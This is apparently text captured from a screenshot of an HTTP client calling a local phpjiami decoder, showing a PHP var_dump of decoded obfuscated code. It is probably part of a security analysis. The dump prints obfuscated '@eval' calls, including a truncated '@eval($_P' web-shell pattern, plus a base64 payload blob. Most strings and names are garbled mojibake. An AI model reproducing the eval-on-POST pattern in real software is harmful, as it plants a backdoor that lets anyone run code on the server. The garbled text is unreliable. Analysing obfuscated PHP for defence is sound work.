 GET http://localhost/phpjiami/decode.php Send Save
Pretty Raw Preview HTML
546 string(7) "��µ���"
547 ["ԤԤ������"]=>
548 string(4) "rand"
549
550 string(6) "������"
551
552 string(6) "������"
553 ["����©"]=>
554 string(6) "������"
555 ["��������□"]=>
556 string(6) "������"
557 ["�������"]=>
558 string(3) "_f_"
559
560 string(262) "?>
561 <?php @eval(������('G��DR�Q�GFBYC��MUV4PU�1XW��Z�4��1IW�M�1��9��0�W�1��C3Z��QB�='));?>
562 <?php echo $GLOBALS['������']['������į����������������þ�Ě��'](������('�B�ZHF�='), $GLOBALS['������']['����ї�������î��Ď���□ї����□']());@eval($_P
563 <?php "
564 ["������"]=>
565 array(2) {
566 ["������į����������������þ�Ě��"]=>
567 string(4) "date"
568 ["����ї�������î��Ď���□ї����□"]=>
569 string(4) "time"
570 }
571
572 string(352) "Pz48P3BocCBAZXZhbCiKqLHP9sIoJ0fQ6ERS1lHGR0ZCWUPQ0E1VVjRQVdAxWFfY3lrQNOrQMUlX4E3SMdTQOeLsMMJX4DHk1EMzWsTUUULWPScpKTs/Pjw/cGhwICBl
573 ["�����〄�"]=>
574 NULL
575 ["�������"]=>
576 NULL
577 }
578
安全泰式柑汁